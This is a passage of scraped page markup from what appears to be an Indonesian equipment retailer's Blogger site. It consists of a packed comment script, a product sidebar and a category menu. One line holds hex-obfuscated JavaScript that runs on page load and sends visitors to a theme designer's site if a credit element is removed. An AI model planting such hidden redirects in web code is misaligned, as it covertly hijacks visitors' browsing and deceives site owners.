I=\'\';D(w!=-1){I=q.M();k=k.b(w+q.5);m=k.C();w=m.d(q)}q=\'2n://\';m=k.C();w=m.d(q);D(w!=-1){I=q.M();k=k.b(w+q.5);m=k.C();w=m.d(q)}9(I==\'\'||k.5<6){11}k=I+k;Z+=s.b(0,8+l.5-k.5)+\'<10 A="\'+k+\'" B="2r"/>\';s=s.b(8+l.5);m=s.C();8=m.d(l)}}7=Z+s}9(1A){3 5=x.5;9(5%2==1){5--}E(3 i=0;i<5;i+=2){3 S=\'<10 A="\'+x[i+1]+\'" B="1B"/>\';8=7.d(x[i]);D(8!=-1){7=7.b(0,8)+S+7.b(8+x[i].5);8=7.d(x[i])}}}9(1I){3 5=R.5;9(5%2==1){5--}E(3 i=0;i<5;i+=2){D(1){3 s=7.M();8=s.d(R[i]);9(8!=-1){7=7.b(0,8)+R[i+1]+7.b(8+R[i].5)}Y{11}}}}z 7});$(\'.1K\').j(u(y,7){9(1A){3 5=x.5;9(5%2==1){5--}3 12=\'\';E(3 i=0;i<5;i+=2){3 1e=\'<1f>\'+x[i]+\'</1f>\';3 S=\'<10 A="\'+x[i+1]+\'" B="1B"/>\';12+=\'<Q B="1O">\'+S+1e+\'</Q>\'}z 12}});$(\'.1g .1i p\').j(u(i,h){T=h.M();y=T.d(\'@<a U="#c\');9(y!=-1){14=T.d(\'</a>\',y);9(14!=-1){h=h.b(0,y)+h.b(14+4)}}z h});u 1k(g){r=g.d(\'c\');9(r!=-1)g=g.b(r+1);z g}u 1m(g){g=\'&1X=\'+g+\'#%1n\';1o=1b.20(/#%1n/,g);z 1o}u 1p(){j=$(o).j();$(o).j(\'\');o=\'.1c\';$(o).j(j);$(\'#O-19\').G(\'A\',1b)}u 1q(e){g=$(e).G(\'15\');g=1k(g);j=$(o).j();9(o==\'.1c\'){1s=\'<a U="#1t" 27="1p()">\'+28.29+\'</a><a 2a="1t"/>\';$(o).j(1s)}Y{$(o).j(\'\')}o=\'#2b\'+g;$(o).j(j);$(\'#O-19\').G(\'A\',1m(g))}16=2d.2e.U;17=\'#O-2g\';18=16.d(17);9(18!=-1){1x=16.b(18+17.5);1q(\'#2j\'+1x)}E(3 i=0;i<P.5;i++){9(\'1z\'2m P[i]){3 g=P[i].1z;3 1a=2o($(\'#c\'+g+\':L\').G(\'1C\'));$(\'#c\'+g+\' .2q:L\').j(u(y,7){3 H=P[i].15;9(1a>=2s.2t){$(\'#c\'+H+\':L .2u\').1h()}3 K=$(\'#c\'+H+\':L\').j();K=\'<Q B="1g" 15="c\'+H+\'" 1C="\'+(1a+1)+\'">\'+K+\'</Q>\';$(\'#c\'+H).1h();z(7+K)})}}',62,157,'|||var||length||oldhtml|check_index|if||substring||indexOf|||par_id|||html|img_src|search_key|upper_html||Cur_Cform_Hdr||http_search||temp_html||function||find_http|Emo_List|index|return|src|class|toUpperCase|while|for|str|attr|child_id|save_http|yt_link|child_html|first|toLowerCase|yt_code|comment|Items|div|Force_Tag|img_html|temp|href|youtube|com|yt_code_index|else|save_html|img|break|newhtml|www|index_tail|id|cur_url|search_formid|search_index|editor|par_level|Cur_Cform_Url|comment_form|ht|img_code|span|comment_wrap|remove|comment_body|whitespace|Valid_Par_Id|trim|Cform_Ins_ParID|7B|n_cform_url|Reset_Comment_Form|Display_Reply_Form|yt_video|reset_html|origin_cform|iframe|http|Replace_Image_Ext|ret_id|watch|parentId|Display_Emo|comment_emo|level|x5b|x7d|x7c|x5d|u2008|Replace_Force_Tag|Replace_Youtube_Link|comment_emo_list|u2007|u200a|u2006|item|comment_block|charAt|u3000|u2005|comment_youtube|embed|autohide|frameborder|parentID|u2004|https|replace|Replace_Image_Link|u2029|u2003|u2028|u2002|u2001|onclick|Msgs|addComment|name|r_f_c|u2000|window|location|xa0|form_|HTTP|x0b|rc|x3e|x3c|in|HTTPS|parseInt|u200b|comment_child|comment_img|Config|maxThreadDepth|comment_reply|u2009|allowfullscreen'.split('|'),0,{}))   
var avatar=$("#comments");avatar.find('.comment_avatar img').each(function() {var ava = $(this).attr('src');$(this).show().attr('src', ava.replace(/\/s[0-9]+(\-c)?\//,"/s45-c/"));});var _0x602a=["\x73\x63\x72\x65\x65\x6E\x20\x61\x6E\x64\x20\x28\x6D\x69\x6E\x2D\x77\x69\x64\x74\x68\x3A\x20\x36\x30\x65\x6D\x29","\x6D\x61\x74\x63\x68\x4D\x65\x64\x69\x61","\x6D\x61\x74\x63\x68\x65\x73","\x6F\x6E\x6C\x6F\x61\x64","\x6C\x69\x67\x68\x74\x63\x72\x65\x64\x69\x74\x73","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x61\x72\x6C\x69\x6E\x61\x64\x7A\x67\x6E\x2E\x63\x6F\x6D","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x72\x65\x6C","\x6E\x6F\x66\x6F\x6C\x6C\x6F\x77","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x3C\x61\x20\x68\x72\x65\x66\x3D\x27\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x61\x72\x6C\x69\x6E\x61\x64\x7A\x67\x6E\x2E\x63\x6F\x6D\x2F\x27\x20\x74\x61\x72\x67\x65\x74\x3D\x27\x5F\x62\x6C\x61\x6E\x6B\x27\x20\x74\x69\x74\x6C\x65\x3D\x27\x4B\x72\x65\x61\x74\x69\x76\x69\x74\x61\x73\x20\x61\x64\x61\x6C\x61\x68\x20\x6B\x75\x6E\x63\x69\x20\x6B\x65\x73\x75\x6B\x73\x65\x73\x61\x6E\x27\x3E\x41\x72\x6C\x69\x6E\x61\x20\x44\x65\x73\x69\x67\x6E\x3C\x2F\x61\x3E"];var mql=window[_0x602a[1]](_0x602a[0]);mql[_0x602a[2]]&& (window[_0x602a[3]]= function(){var _0x2a73x2=document[_0x602a[5]](_0x602a[4]);null== _0x2a73x2&& (window[_0x602a[7]][_0x602a[6]]= _0x602a[8]),_0x2a73x2[_0x602a[9]](_0x602a[6],_0x602a[8]),_0x2a73x2[_0x602a[9]](_0x602a[10],_0x602a[11]),_0x2a73x2[_0x602a[12]]= _0x602a[13]})
//]]>
</script>
</div>

              </div></div>
            
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Langganan:
<a class='feed-link' href='https://www.karyanusatama.co.id/feeds/8150794291502822705/comments/default' target='_blank' type='application/atom+xml'>Posting Komentar (Atom)</a>
</div>
</div>
</div></div>
</div>
<aside id='sidebar-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPSideBar'>
<div id='socialcounter'>
<ul class='social-counter'>
<li class='social_item-wrapper'><a class='social_item social_facebook' href='#' rel='nofollow' target='_blank'><i class='fa fa-facebook social_icon'></i><span class='social_num'>Facebook</span></a>
</li>
<li class='social_item-wrapper'><a class='social_item social_twitter' href='#' rel='nofollow' target='_blank'><i class='fa fa-twitter social_icon'></i><span class='social_num'>Twitter</span></a>
</li>
<li class='social_item-wrapper'><a class='social_item social_youtube' href='https://www.youtube.com/channel/UCUUdloeLE6wnhmIfWrf5sGw' rel='nofollow' target='_blank'><i class='fa fa-youtube social_icon'></i><span class='social_num'>Youtube</span></a>
</li>
<li class='social_item-wrapper'><a class='social_item social_rss' href='#' rel='nofollow' target='_blank'><i class='fa fa-rss social_icon'></i><span class='social_num'>RSS</span></a>
</li>
<li class='social_item-wrapper'><a class='social_item social_google-plus' href='https://plus.google.com/+AmeliaPutri90' rel='nofollow' target='_blank'><i class='fa fa-google-plus social_icon'></i><span class='social_num'>Google+</span></a>
</li>
<li class='social_item-wrapper'><a class='social_item social_instagram' href='#' rel='nofollow' target='_blank'><i class='fa fa-instagram social_icon'></i><span class='social_num'>Instagram</span></a>
</li>
</ul>
</div>
<div class='sidebartop section' id='sidebartop'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2><span>Pilihan Produk</span></h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/alat-lab-pipetting-levo-dlab-01-100-ml.html' target='_blank'>
<img alt='Alat Lab Pipetting Levo dlab 0.1 - 100 ML DLAB' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhekcIv2QesATCOCtXBuTA90SqZ88lhs-a-uFJTu37xlbJWI5UbIt1-6iYHgZdLYx5bM6pbl-tIHo6AmrxVopg6ujybTg7kgBuCJL9J6p8j-9V0Vh2D9CqMFd9A_ttk-LdvXIEQCdQR3Kev5lmL3ScJtewnlMAskud9vCOvtPcaGdwSQG0uEkO_lNd7hoFC/s72-c/alat-lab-pipetting-levo-dlab-0-1-100-ml-dlab.png' title='Alat Lab Pipetting Levo dlab 0.1 - 100 ML DLAB' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/alat-lab-pipetting-levo-dlab-01-100-ml.html' title='Alat Lab Pipetting Levo dlab 0.1 - 100 ML DLAB'>Alat Lab Pipetting Levo dlab 0.1 - 100 ML DLAB</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Alat Lab Pipetting Levo dlab 0.1 - 100 ML DLAB, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/lampu-patwal-bohlam-merah-12v.html' target='_blank'>
<img alt='Lampu Patwal Bohlam Merah 12V' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0DFhKnCBVxqHiSSBUiOyqgCq2sotH64JornJpzEIGq9ADY7kEpxIO24QRt_FXVcOsUfNBno47SIQbaYK-nbwX0oWaMxX8kUMYep52JtHDp8JZbOlM_Gar5DHFN5kK99PTC7meEF2vddvHQUUmpmqSkg3Y39f_Rw1Im17zvJKAT97aUVCkA0k2VFtcS0VT/s72-c/ampu-patwal-bohlam-merah-12v.png' title='Lampu Patwal Bohlam Merah 12V' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/lampu-patwal-bohlam-merah-12v.html' title='Lampu Patwal Bohlam Merah 12V'>Lampu Patwal Bohlam Merah 12V</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Lampu Patwal Bohlam Merah 12V , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 085740767...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/sirine-manual-lion-king-lk-120.html' target='_blank'>
<img alt='Sirine Manual Lion King LK 120' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbtjb819e7qL1XjEWI41R0IgXTHXNqRCWpm7X9VtlWSip49efbz4hPJJp4-InOqEomVKoZLniIwGOkzmNHoSCWxZ35pyXX_Dw01yR9V5dFHlhG6RwJz6M6vVIudmLylbpYrEHegyzhVB9FBF0rQ4p5z48OPodWcoEl0FuBou4CJsHP2Q1M-2V04fp6t2uM/s72-c/sirine-manual-lion-king-lk-120.png' title='Sirine Manual Lion King LK 120' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/sirine-manual-lion-king-lk-120.html' title='Sirine Manual Lion King LK 120'>Sirine Manual Lion King LK 120</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Sirine Manual Lion King LK 120, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 085740767...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/lampu-pabrik-helon-explo-2x36-anti-ledak.html' target='_blank'>
<img alt='Lampu Pabrik Helon Explo 2x36 Anti Ledak' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOc0pKcmIxGjaEw9rPwLfVjQ97o5JtWmpyUMXP517rYb0q7a8NcM795IcinuWC9aEkK-FO871sWPeGms9u7zZrDREg2KJ9Abl2Gi1XFTSiAp_-jnRuHBV7afQAbcde0osj-JX82XBj7VFQtVJCdViQkMkKtKMDOWXOjLeLucTzwjapgKCtlTteGkVH0lcq/s72-c/lampu-pabrik-helon-explo-2x36-anti-ledak.png' title='Lampu Pabrik Helon Explo 2x36 Anti Ledak' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/lampu-pabrik-helon-explo-2x36-anti-ledak.html' title='Lampu Pabrik Helon Explo 2x36 Anti Ledak'>Lampu Pabrik Helon Explo 2x36 Anti Ledak</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Lampu Pabrik Helon Explo 2x36 Anti Ledak, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS :...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/baby-siren-ms-190-220v.html' target='_blank'>
<img alt='Baby Siren MS 190 220v ' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkDCRao5vOr4GvmTSexkf3472wUIrHf0CeL9FfL8J1HuzlfaW4chCepWMjHbR8FzgLES4yWw22X92omsKESmOHSHHFJ1yBK5NwRVlMLR6AWQ9b11tSntwfM6vS0p67ai1HzlqCBWu3nJ2EzVrM3OsmdcGNnPKp7jnZ_C4rO086l3qyWQ2LO2u7_PeCBmmS/s72-c/baby-siren-ms-190-220v.png' title='Baby Siren MS 190 220v ' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/baby-siren-ms-190-220v.html' title='Baby Siren MS 190 220v '>Baby Siren MS 190 220v </a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Baby Siren MS 190 220v  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 085740767348 / ...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2021/04/distributor-perahu-karet-zebec-di-bekasi.html' target='_blank'>
<img alt='Distributor Perahu Karet Zebec di Bekasi' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiq0EZ5mDzWPzlJUmGSW9_6drCz42ln9tQPtPvwFCMhIhnNY_VdHPWLVDa4sdJ2sHCRbqqFGSBvXP7Qo-LPwkTP_zqlc2xJIHytpd_RQQZp5pwt0-d-f-zeLTxk-GSdk7u4DMqChDPM_L6J/s72-c/pera.jpg' title='Distributor Perahu Karet Zebec di Bekasi' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2021/04/distributor-perahu-karet-zebec-di-bekasi.html' title='Distributor Perahu Karet Zebec di Bekasi'>Distributor Perahu Karet Zebec di Bekasi</a></div>
<div class='item-snippet'>Hubungi Toko Karya Nusatama Distributor Perahu Karet Zebec di Bekasi, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS ...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/yahagi-s-313-alarm-siren-220v-230v-ac.html' target='_blank'>
<img alt='Yahagi S-313 Alarm Siren 220V / 230V AC' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjt1EqS1T8FNbqPk0-Wvv5pMk1gIQPybKc41KNf0ejO2SRsWd7xDF0myi3fFl9w9JmH5juOjdd5YkWKAr7Ch8vcxkptsMpiACSPsYM8uSVkYoGTbpp4k4hti_AJcOnWs5SpP2smdxp3mx8mAzxrr7yaxlauqOj3FJzt5EimzH0JHrsR8b01BVQfW2VmD6DF/s72-c/yahagi-S-313-alarm-siren-220v-%20-230v-ac.png' title='Yahagi S-313 Alarm Siren 220V / 230V AC' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/yahagi-s-313-alarm-siren-220v-230v-ac.html' title='Yahagi S-313 Alarm Siren 220V / 230V AC'>Yahagi S-313 Alarm Siren 220V / 230V AC</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Yahagi S-313 Alarm Siren 220V / 230V AC, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : ...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/alarm-siren-lion-king-jdl-188-06kw.html' target='_blank'>
<img alt='Alarm Siren Lion King JDL 188 0.6Kw' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjK6osrGYMMZm2Gv3IA3eNhgWN-u4Cmy-3LDLjGDzorbqezylhmM9eVXYa3kJRR2K6RWO3fBvgZo37lQMkBGkflLhYAl49tF4r1_154xKneb05hsDbSeDZiY9z-FshCzoHs8yGNeMR1Y7epKE6_CYFGD1lggtU61YsvkDrNGByOGn2KXETzJOGirUJkaTDb/s72-c/alarm-siren-lion-king-jdl-188-0-6kw.png' title='Alarm Siren Lion King JDL 188 0.6Kw' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/alarm-siren-lion-king-jdl-188-06kw.html' title='Alarm Siren Lion King JDL 188 0.6Kw'>Alarm Siren Lion King JDL 188 0.6Kw</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Alarm Siren Lion King JDL 188 0.6Kw, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 0857...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/lion-king-sirine-jdl-550-untuk-gempa.html' target='_blank'>
<img alt='Lion King Sirine JDL 550 Untuk Gempa' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgBtd3kENpOqXgZG_tDV8nmYXRvONIbtuI2yy8c5NsDaGtWYs4oL630lFMaiLjyAfR8VY4iIu8LMYzMpU4Nv1PsbyjC_TXGqXCASljGNajdpXrRSJuCJJVPgEVodKd7L4B0EaB9YPO3KYkN_TwD9r9WUYEj-xvfYPtTOGqcALhhHNw3GcPEa4Mhq1-MsE1F/s72-c/lion-king-sirine-jdl-550-untuk-gempa.png' title='Lion King Sirine JDL 550 Untuk Gempa' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/lion-king-sirine-jdl-550-untuk-gempa.html' title='Lion King Sirine JDL 550 Untuk Gempa'>Lion King Sirine JDL 550 Untuk Gempa</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Lion King Sirine JDL 550 Untuk Gempa, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 085...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/lampu-rotary-patroli-jalan-led-biru.html' target='_blank'>
<img alt='Lampu Rotary Patroli Jalan Polisi LED Biru ' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQ7AKLxcf3eXDQmPdK_S7GfcODAGa1RuOCBjqtBpDxQakRLsH7ePbYyZxw1T7riOUwi9EbRTt-7BSUsVlWFmVhWlg3fTWSsDMtfywo1AQEIjQkdArBRB0ejLrfBAwTfyPgNTVtrez8dUle8KKtc_jGni3_AqXUyzjVfGXfsEfHuJrxMAMyF2sKGQXAnY6B/s72-c/lampu-rotary-patroli-jalan-polisi-led-biru.png' title='Lampu Rotary Patroli Jalan Polisi LED Biru ' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/lampu-rotary-patroli-jalan-led-biru.html' title='Lampu Rotary Patroli Jalan Polisi LED Biru '>Lampu Rotary Patroli Jalan Polisi LED Biru </a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Lampu Rotary Patroli Jalan Polisi LED Biru , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SM...</div>
</div>
<div class='clear'></div>
</li>
</ul>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Kategori</h2>
<div class='widget-content list-label-widget-content'>
<div class='droplabeldo'>
<select class='dropdown-select' onchange='location=this.options[this.selectedIndex].value;'>
<option> Pilih Kategori </option>
<option class='labdrop' title='Access Control' value='https://www.karyanusatama.co.id/search/label/Access%20Control?&amp;max-results=7'>
Access Control
<span class='labcount'>36</span>
</option>
<option class='labdrop' title='Adapters' value='https://www.karyanusatama.co.id/search/label/Adapters?&amp;max-results=7'>
Adapters
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Alarm Emergency' value='https://www.karyanusatama.co.id/search/label/Alarm%20Emergency?&amp;max-results=7'>
Alarm Emergency
<span class='labcount'>250</span>
</option>
<option class='labdrop' title='Alarm Melody' value='https://www.karyanusatama.co.id/search/label/Alarm%20Melody?&amp;max-results=7'>
Alarm Melody
<span class='labcount'>96</span>
</option>
<option class='labdrop' title='Alat Kapal' value='https://www.karyanusatama.co.id/search/label/Alat%20Kapal?&amp;max-results=7'>
Alat Kapal
<span class='labcount'>89</span>
</option>
<option class='labdrop' title='Alat Laboratorium' value='https://www.karyanusatama.co.id/search/label/Alat%20Laboratorium?&amp;max-results=7'>
Alat Laboratorium
<span class='labcount'>501</span>
</option>
<option class='labdrop' title='Alat Pemetaan' value='https://www.karyanusatama.co.id/search/label/Alat%20Pemetaan?&amp;max-results=7'>
Alat Pemetaan
<span class='labcount'>17</span>
</option>
<option class='labdrop' title='Alat Safety' value='https://www.karyanusatama.co.id/search/label/Alat%20Safety?&amp;max-results=7'>
Alat Safety
<span class='labcount'>58</span>
</option>
<option class='labdrop' title='Alat Selam' value='https://www.karyanusatama.co.id/search/label/Alat%20Selam?&amp;max-results=7'>
Alat Selam
<span class='labcount'>3</span>
</option>
<option class='labdrop' title='Alat Survey Lainya' value='https://www.karyanusatama.co.id/search/label/Alat%20Survey%20Lainya?&amp;max-results=7'>
Alat Survey Lainya
<span class='labcount'>343</span>
</option>
<option class='labdrop' title='Alat Ukur lainya' value='https://www.karyanusatama.co.id/search/label/Alat%20Ukur%20lainya?&amp;max-results=7'>
Alat Ukur lainya
<span class='labcount'>838</span>
</option>
<option class='labdrop' title='ALTIMETER' value='https://www.karyanusatama.co.id/search/label/ALTIMETER?&amp;max-results=7'>
ALTIMETER
<span class='labcount'>11</span>
</option>
<option class='labdrop' title='Aneka Tang' value='https://www.karyanusatama.co.id/search/label/Aneka%20Tang?&amp;max-results=7'>
Aneka Tang
<span class='labcount'>24</span>
</option>
<option class='labdrop' title='Anemometer' value='https://www.karyanusatama.co.id/search/label/Anemometer?&amp;max-results=7'>
Anemometer
<span class='labcount'>36</span>
</option>
<option class='labdrop' title='Audio Generator' value='https://www.karyanusatama.co.id/search/label/Audio%20Generator?&amp;max-results=7'>
Audio Generator
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Ballas Lampu' value='https://www.karyanusatama.co.id/search/label/Ballas%20Lampu?&amp;max-results=7'>
Ballas Lampu
<span class='labcount'>17</span>
</option>
<option class='labdrop' title='BAROMETER' value='https://www.karyanusatama.co.id/search/label/BAROMETER?&amp;max-results=7'>
BAROMETER
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Body Harness' value='https://www.karyanusatama.co.id/search/label/Body%20Harness?&amp;max-results=7'>
Body Harness
<span class='labcount'>27</span>
</option>
<option class='labdrop' title='Breath Tester' value='https://www.karyanusatama.co.id/search/label/Breath%20Tester?&amp;max-results=7'>
Breath Tester
<span class='labcount'>4</span>
</option>
<option class='labdrop' title='Cable Tester' value='https://www.karyanusatama.co.id/search/label/Cable%20Tester?&amp;max-results=7'>
Cable Tester
<span class='labcount'>9</span>
</option>
<option class='labdrop' title='Calibrator' value='https://www.karyanusatama.co.id/search/label/Calibrator?&amp;max-results=7'>
Calibrator
<span class='labcount'>37</span>
</option>
<option class='labdrop' title='CCTV System' value='https://www.karyanusatama.co.id/search/label/CCTV%20System?&amp;max-results=7'>
CCTV System
<span class='labcount'>16</span>
</option>
<option class='labdrop' title='Chain Block' value='https://www.karyanusatama.co.id/search/label/Chain%20Block?&amp;max-results=7'>
Chain Block
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Chlorophil Meter' value='https://www.karyanusatama.co.id/search/label/Chlorophil%20Meter?&amp;max-results=7'>
Chlorophil Meter
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='clamp' value='https://www.karyanusatama.co.id/search/label/clamp?&amp;max-results=7'>
clamp
<span class='labcount'>3</span>
</option>
<option class='labdrop' title='Clamp Meter' value='https://www.karyanusatama.co.id/search/label/Clamp%20Meter?&amp;max-results=7'>
Clamp Meter
<span class='labcount'>180</span>
</option>
<option class='labdrop' title='CLINOMETER' value='https://www.karyanusatama.co.id/search/label/CLINOMETER?&amp;max-results=7'>
CLINOMETER
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Conductivity Meter' value='https://www.karyanusatama.co.id/search/label/Conductivity%20Meter?&amp;max-results=7'>
Conductivity Meter
<span class='labcount'>13</span>
</option>
<option class='labdrop' title='Crimping Tool' value='https://www.karyanusatama.co.id/search/label/Crimping%20Tool?&amp;max-results=7'>
Crimping Tool
<span class='labcount'>11</span>
</option>
<option class='labdrop' title='Current Transformer' value='https://www.karyanusatama.co.id/search/label/Current%20Transformer?&amp;max-results=7'>
Current Transformer
<span class='labcount'>5</span>
</option>
<option class='labdrop' title='Cutting Tool' value='https://www.karyanusatama.co.id/search/label/Cutting%20Tool?&amp;max-results=7'>
Cutting Tool
<span class='labcount'>13</span>
</option>
<option class='labdrop' title='Digital Oscilloscope' value='https://www.karyanusatama.co.id/search/label/Digital%20Oscilloscope?&amp;max-results=7'>
Digital Oscilloscope
<span class='labcount'>33</span>
</option>
<option class='labdrop' title='Digital Soun Level' value='https://www.karyanusatama.co.id/search/label/Digital%20Soun%20Level?&amp;max-results=7'>
Digital Soun Level
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Digital Sound 
Level' value='https://www.karyanusatama.co.id/search/label/Digital%20Sound%20%0ALevel?&amp;max-results=7'>
Digital Sound 
Level
<span class='labcount'>2</span>
</option>
<option class='labdrop' title='Digital Sound Level' value='https://www.karyanusatama.co.id/search/label/Digital%20Sound%20Level?&amp;max-results=7'>
Digital Sound Level
<span class='labcount'>22</span>
</option>
<option class='labdrop' title='Digital Thermometer' value='https://www.karyanusatama.co.id/search/label/Digital%20Thermometer?&amp;max-results=7'>
Digital Thermometer
<span class='labcount'>95</span>
</option>
<option class='labdrop' title='e' value='https://www.karyanusatama.co.id/search/label/e?&amp;max-results=7'>
e
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='EMF Field Tester' value='https://www.karyanusatama.co.id/search/label/EMF%20Field%20Tester?&amp;max-results=7'>
EMF Field Tester
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='ETSWING' value='https://www.karyanusatama.co.id/search/label/ETSWING?&amp;max-results=7'>
ETSWING
<span class='labcount'>19</span>
</option>
<option class='labdrop' title='Eyewash' value='https://www.karyanusatama.co.id/search/label/Eyewash?&amp;max-results=7'>
Eyewash
<span class='labcount'>214</span>
</option>
<option class='labdrop' title='Fiber Optic' value='https://www.karyanusatama.co.id/search/label/Fiber%20Optic?&amp;max-results=7'>
Fiber Optic
<span class='labcount'>48</span>
</option>
<option class='labdrop' title='Frequency Counter' value='https://www.karyanusatama.co.id/search/label/Frequency%20Counter?&amp;max-results=7'>
Frequency Counter
<span class='labcount'>4</span>
</option>
<option class='labdrop' title='Gas Analizer' value='https://www.karyanusatama.co.id/search/label/Gas%20Analizer?&amp;max-results=7'>
Gas Analizer
<span class='labcount'>8</span>
</option>
<option class='labdrop' title='Gas Detector' value='https://www.karyanusatama.co.id/search/label/Gas%20Detector?&amp;max-results=7'>
Gas Detector
<span class='labcount'>26</span>
</option>
<option class='labdrop' title='GERBER' value='https://www.karyanusatama.co.id/search/label/GERBER?&amp;max-results=7'>
GERBER
<span class='labcount'>3</span>
</option>
<option class='labdrop' title='GPS' value='https://www.karyanusatama.co.id/search/label/GPS?&amp;max-results=7'>
GPS
<span class='labcount'>27</span>
</option>
<option class='labdrop' title='grounding' value='https://www.karyanusatama.co.id/search/label/grounding?&amp;max-results=7'>
grounding
<span class='labcount'>571</span>
</option>
<option class='labdrop' title='Hammer Tester' value='https://www.karyanusatama.co.id/search/label/Hammer%20Tester?&amp;max-results=7'>
Hammer Tester
<span class='labcount'>74</span>
</option>
<option class='labdrop' title='Hearing Protection' value='https://www.karyanusatama.co.id/search/label/Hearing%20Protection?&amp;max-results=7'>
Hearing Protection
<span class='labcount'>8</span>
</option>
<option class='labdrop' title='Helm Climbing' value='https://www.karyanusatama.co.id/search/label/Helm%20Climbing?&amp;max-results=7'>
Helm Climbing
<span class='labcount'>13</span>
</option>
<option class='labdrop' title='High Voltage' value='https://www.karyanusatama.co.id/search/label/High%20Voltage?&amp;max-results=7'>
High Voltage
<span class='labcount'>207</span>
</option>
<option class='labdrop' title='Humidity Meter' value='https://www.karyanusatama.co.id/search/label/Humidity%20Meter?&amp;max-results=7'>
Humidity Meter
<span class='labcount'>13</span>
</option>
<option class='labdrop' title='ICOM' value='https://www.karyanusatama.co.id/search/label/ICOM?&amp;max-results=7'>
ICOM
<span class='labcount'>4</span>
</option>
